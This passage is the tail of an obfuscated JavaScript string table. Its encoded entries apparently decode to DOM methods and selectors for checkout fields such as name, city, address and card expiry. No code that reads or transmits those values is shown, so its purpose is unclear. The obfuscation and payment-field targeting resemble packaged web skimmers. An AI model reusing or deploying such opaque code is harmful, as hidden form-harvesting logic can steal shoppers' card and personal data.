zgviqvu','zg1Av2C','C2XPy2u','vuHqr28','A1z4BuS','tMnhDee','oda4otiYng9Orxzdvq','vgfgDK4','w25HBwu9iKnqrJiYodC3nZqYnYjD','CMfUzg9T','DMLZyq','qMfbt0y','v1j6qvy','rufzwvi','yNviwMS','zgjLB2G','CwTQt1G','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','CxvLCNLtzwXLy3rVCG','rvv2sM8','tNrxD2e','zhnrBwm','[base64]','uhPwseK','AgvHza','Ew5gDKe','D2fTtuK','ywrKCMvZCZi','i0zPzwXKlwv4CgLYEuLUChv0','zgfUC3m','s2zXy3C','rfPLCLK','suvlv0u','zNfWDwi','BM9Uzq','w25HBwu9iMnPDhKIxq','r0jfDM8','tMXpCwq','u1f0AfG','AgLKzgvUlwLJB24','yKviCKi','w25HBwu9iMzPCNn0BMfTzsjD','CgHVBMu','zMfbzhe','BMfrBwu','CvfmrLa','uNfttgi','y0z6t0i','zMXVB3i','vw1jEe4','uxPivwu','vhnqBwC','BKvXruC','ywrK','wM5jr1e','jdeG','BwnqAwy','EvbYALi','tLf4DuC','w25HBwu9iMnVBMzPCM0Ixq','tKHgq24','DhnQt0i','yxbWzw5Kq2HPBgq','CunsAMe','r05jrfe','renzANK','ExnUuxi','veLKwgm','BMv4DfnPyMXPBMC','Cxb2yvm','C2v0vgLTzq','yxHMzLO','veXXrvi','wunLzKK','y29UDgfPBNm','w25HBwu9iKrpqJe4ndG3mZG4mIjD','C3rHCNrZv2L0Aa','y2XVC2vZDa','CxvLCNLtzwXLy3rVCKfSBa','qNHAD3y','A0z5ELa','DMfSDwu','w25HBwu9iMXHC3rUyw1LiL0','Aw5Zzxj0qMvMB3jL','DhDmtM4','qNjNDK0','nwTUvhP0zG','sLDArgu','vfP0zhm','DKPxr1e','ue9tva','y2HHCKf0','r3PnD3G','yw5PBwf0Aw9U','y1HpwvC','CxbIwLK','AuLiwwC','z0ziwvy','[base64]','w25HBwu9iMfKzhjLC3mYnte4ntKYmZiXiL0','s0LrAeu','C2v0tw9UDgG','sKPJCfu','q2rqrMS','DKPYshu','zMXjDMm','rhbfvK8','CLPvvK4','z2vdEhu','DMrzsM4','m3W0Fdj8mxW1Fda','yxLHEeu','wNfTy0u','zKzeqLe','s3jUA3C','AxfWBLC','A0vUqNa','CMv2zxjZzq','w25HBwu9iNn0CMvLDduYndy2mdm2mIjD','q25TAK8','wvvJt2S','s0LsBKG','DxvXsfy','yK5qzeO','wMXKEvG'];_0xca17=function(){return _0x2758f9;};return _0xca17();}